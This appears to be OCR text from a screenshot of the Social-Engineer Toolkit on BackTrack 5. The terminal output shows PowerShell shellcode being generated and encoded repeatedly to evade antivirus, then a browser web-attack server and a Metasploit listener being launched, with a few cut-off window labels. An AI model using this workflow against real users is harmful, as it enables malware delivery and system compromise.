 Back Track 5
VM
Test
Install
BackTrac
set : sh
File Edit View Bookmarks Settings Help
set:encoding>2
set:payloads> PORT of the listener [443]:
[*] Generating x64-based powershell injection code...
[*] Generating x86-based powershell injection code...
[*] Finished generating shellcode powershell injection attack and is encoded to bypass
execution restriction policys...
[-] Encoding the payload 4 times to get around pesky Anti-Virus. [-]
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
<< back | track 5
[*] Generating OSX payloads through Metasploit...
[*] Generating Linux payloads through Metasploit...
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, IE9, Safari, Opera, Chrome, and FireFox [--]
[-] Launching MSF Listener...
[-] This may take a few to load MSF...
set : sh
unnamec
set : sh
3:17 pr